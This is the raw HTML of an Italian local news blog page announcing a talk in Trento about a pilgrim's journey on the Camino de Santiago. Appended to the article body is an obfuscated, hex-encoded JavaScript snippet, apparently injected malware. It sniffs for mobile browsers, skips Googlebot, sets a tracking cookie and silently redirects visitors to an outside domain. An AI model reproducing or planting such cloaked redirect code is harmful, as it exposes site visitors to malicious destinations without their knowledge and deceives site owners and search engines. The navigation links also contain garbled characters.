Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/el-camino-de-santiago-de-compostela-il-diario-di-un-pellegrino-a-maso-martis\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TrentoBlog","url":"http:\/\/www.trentoblog.it\/author\/trentoblog\/"},"articleSection":"Eventi,Scienza &#038; Natura","articleBody":"Venerd&igrave; 24 Novembre ad ore 20.30 presso Maso Martis&nbsp;sar&agrave; l'occasione&nbsp;per rivivere i passi dei pellegrini in marcia&nbsp;verso Santiago de Compostela: il Cammino&nbsp;consiste nel&nbsp;ripercorrere un tratto della strada che porta alla tomba di San Giacomo e che, in oltre un millennio,&nbsp;&egrave; stato percorso da&nbsp;milioni di persone, venendo riscoperto negli ultimi&nbsp;anni come meta spiritual-turistica da percorere anche con le bici, le moto e i cavalli. Nella serata di venerd&igrave; Giampiero Gilardi racconter&agrave; la sua esperienza lungo il Cammino, accompagnato dalle letture di Pilar Pastor. L'Appuntamento di venerd&igrave; &egrave; Organizzato dal&nbsp;Comune di Trento - Circoscrizione Argentario&nbsp;in collaborazione con Associazione &quot;Amici del Libro&quot; - Punto di prestito di Martignano della Biblioteca comunale di Trento.\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/la%ef%bf%bd%ef%bf%bdonda-metallica-della%ef%bf%bd%ef%bf%bdextreme-measures-festival-venerdi-24-e-sabato-25-al-gasoline-di-gardolo-due-serate-hard-style/" rel="prev"><span>Precedente</span> Laï¿½ï¿½ONDA METALLICA DELLaï¿½ï¿½EXTREME MEASURES FESTIVAL <br /> venerdi 24 e sabato 25 al Gasoline di Gardolo due serate Hard Style</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/le-atmosfere-dei-canti-gregoriani-in-santa-maria-sabato-sera-la%ef%bf%bd%ef%bf%bdomaggio-sacro-a-laurence-feininger/" rel="next"><span>Successivo</span> LE ATMOSFERE DEI CANTI GREGORIANI IN SANTA MARIA <br /> sabato sera laï¿½ï¿½omaggio sacro a Laurence Feininger</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/">
						<img width="282" height="165" src="http://www.trentoblog.it/wp-content/uploads/1Nobilità-danimo-22-06-2019-2-282x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/" rel="bookmark">&#8220;eState in villa&#8221; al via a Meano la rassegna di teatro amatoriale</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/lagarina-jazz-a-isera-limperdibile-concerto-dei-floors/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Floors-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/lagarina-jazz-a-isera-limperdibile-concerto-dei-floors/" rel="bookmark">Lagarina Jazz: a Isera l&#8217;imperdibile concerto dei &#8220;Floors&#8221;</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>18 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/01-monumental-lion-head-7-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/" rel="bookmark">Al Muse le monumentali sculture animali di Jürgen Lingl-Rebetez</a></h2>
			<p>Al MUSE &#8211; Museo delle Scienze di Trento, fino al 12 gennaio 2020 sarà possibile &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-camino-de-santiago-de-compostela-il-diario-di-un-pellegrino-a-maso-martis/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='700' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>